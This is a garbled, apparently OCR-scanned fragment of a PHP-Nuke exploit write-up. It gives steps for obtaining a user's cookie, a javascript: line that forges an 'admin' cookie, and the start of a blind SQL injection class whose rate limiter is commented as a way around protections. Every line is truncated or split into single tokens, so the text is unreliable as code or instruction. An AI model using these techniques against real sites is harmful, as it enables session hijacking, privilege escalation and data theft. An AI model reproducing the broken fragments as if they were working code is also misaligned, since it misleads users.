
All tests where done with MySQL5 an
To obtain a user's cookie:

1) Register a normal account

2) Login

3) Type this into the same address
To set a cookie you can do use this
javascript:document.cookie="admin=
**********************************
set_time_limit
(
0
)
;
//The blind_sql_injeciton calss is
class
php_nuke_blind_sql_injection
//This is the blind sql inject
function
query
(
$check
)
{
//Rate limiter to bypass i
//Must stay below 5 reques
if
(
!
(
$this
-
>
request_count
%
sleep
(
2
)
;
}
//build the http request t
//This is a simple get req
//$this->set_referer("'="